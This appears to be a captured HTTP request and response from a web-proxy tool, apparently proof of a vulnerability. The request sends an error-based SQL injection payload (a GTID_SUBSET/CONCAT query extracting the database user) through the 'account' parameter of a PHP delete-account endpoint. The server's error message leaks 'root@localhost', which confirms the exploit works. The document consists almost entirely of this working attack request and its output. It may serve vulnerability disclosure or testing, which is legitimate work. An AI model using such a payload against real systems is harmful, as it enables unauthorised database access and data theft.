 Pretty Raw Hex U2C
GET
http://192.168.67.35:8093/endpoint/delete-account.php?
account=
7'%20AND%20GTID_SUBSET(CONCAT(0x7170716b71,(SELECT%20us
er()),0x716a6b7871),4674)--%20nxwp HTTP/1.1
Host: 192.168.67.35:8093
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render U2C
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 12 Aug 2024 09:55:13 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 104
8
9 Error: SQLSTATE[HY000]: General error: 1772 Malformed GTID
set specification 'qpqkqroot@localhostqjkxq'.